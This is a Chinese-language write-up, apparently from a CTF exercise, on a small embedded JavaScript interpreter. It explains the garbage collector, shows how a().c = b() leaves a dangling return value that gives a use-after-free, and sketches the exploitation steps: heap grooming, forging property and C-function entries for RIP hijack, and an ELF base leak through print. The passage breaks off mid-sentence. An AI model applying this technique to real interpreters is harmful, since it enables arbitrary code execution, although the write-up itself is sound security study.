
根据前面的变量结构分析可以知道,我们在”{}”中使用的变量,都属于这个新的scope obj,当我们退出作用域时,scope obj被抛弃,其对应的局部变量也会被抛弃。
抛弃的变量短时间内并不会被回收,而是等到内存使用边界js->brk达到了gc最低额度js->gct时,统一调用js_gc进行回收。
js_gc函数会调用js_mark_all_entities_for_deletion函数标记内存中所有的实体内存,将其标记为待释放,再调用js_unmark_used_entities遍历所有作用域的所有实体变量,将其标记为不可释放,最后调用js_delete_marked_entities进行释放操作。

js_mark_all_entities_for_deletion函数可以清晰的看到gc是直接遍历整个内存,并将所有实体变量都标记为GCMASK。

js_unmark_used_entities函数则是遍历所有scope,并调用js_unmark_entity对scope obj进行遍历。

js_unmark_entity函数对不同实体变量类型进行遍历处理,将所有遍历到的变量都解GCMASK标记。

最后js_delete_marked_entities进行平移操作,通过offset纠正实现平移,最后所有正在使用的变量全都会平移到一起,之间不再存在待释放变量。


了解完GC我们继续分析js_expr函数,该函数的作用是处理当前所有的表达式,它会逐层递归判断当前token是否为a+b之类的对应形式,若是就会进行相关处理。
期间他还会调用js_call_dot函数,处理’.’运算即获取某个变量的property值,又或者处理call运算即函数调用。

这部分都集中在do_op函数中,可以看到call会调用do_call_op,dot则是调用do_dot_op.


do_call_op函数会解析函数变量,解析参数变量并选择对应的call_js或者call_c函数处理,这里我们如果能够劫持T_CFUNC类型的变量,亦或者构造类型混淆使得T_CFUNC变量值被改变,即可实现rip劫持。
call_js函数也存在和js_block一样的mkscope以及delscope的操作,它会调用js_eval执行函数内的代码。

查看js_return函数能够发现他这里是直接将结果变量作为res进行返回,返回的res对应于call_js获取到的res,而call_js在获取到res后会调用delscope回到上一个作用域,而他这里并没有将变量保存在切换后的作用域就继续解释执行了。

在js_expr中,处理逻辑是有先后顺序的,比如a().c = b()会优先执行a()的解析获取返回值后再获取c的property,再去调用b()获取返回值,再去赋值给a().c。
这个过程中a()的返回变量始终没有保存在当前作用域中,而a函数返回后其作用域内的所有局部变量已经被抛弃,包括返回变量,此时它将是一个悬垂变量,这个时候继续执行我们的b(),若b函数触发了gc回收机制会使得这个悬垂变量被释放,之后再进行赋值时则会对已经释放或者重新使用的空间进行修改,造成UAF。
漏洞利用

了解了漏洞原理就需要进行构造了,根据先前分析我们已经知道了变量结构和gc回收机制。这意味着我们可以通过堆风水+GC的方式将任意一个实体变量挪到我们准备修改的区域,再通过控制函数返回值选择修改的内容,从而进行实体变量劫持。
我们可以篡改这里的Property Pointer,进行property指针的劫持,将其劫持到我们可控的T_STR变量字符串内存上,就能伪造JS的T_PROP变量,从而伪造任意变量。我们直接伪造T_CFUNC变量让其执行任意函数从而实现RIP劫持。
不过首先我们需要泄露地址信息,根据print函数,能够发现它会调用tostr将传入的变量转成string类型,这里会将CFUNC的地址信息直接打印出来,由此我们能够获取到ELF基地址。

根据call_c函数,我们可以知道它会将参数的变量值塞进js->mem末尾,并将指针作为第二个参数传入。

而j